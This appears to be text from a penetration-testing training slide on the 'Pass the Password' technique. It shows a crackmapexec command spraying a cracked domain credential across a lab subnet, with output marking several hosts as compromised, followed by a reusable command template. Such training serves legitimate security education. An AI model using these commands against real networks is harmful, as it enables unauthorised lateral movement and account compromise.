 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
Pass the Password
Let's pass what we just cracked...
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>